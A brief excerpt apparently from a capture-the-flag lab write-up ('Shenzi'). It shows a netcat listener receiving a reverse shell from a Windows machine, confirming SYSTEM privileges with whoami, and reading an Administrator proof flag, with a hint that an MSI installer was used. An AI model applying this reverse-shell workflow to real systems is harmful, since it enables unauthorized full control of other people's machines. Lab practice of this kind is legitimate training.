 pop@kali--[~/PG/Shenzi]$sudo rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.240] from (UNKNOWN) [192.168.239.55] 51154
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
msi #Using
C:\WINDOWS\system32>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
97e43990e75314e9698cfa87b8b18620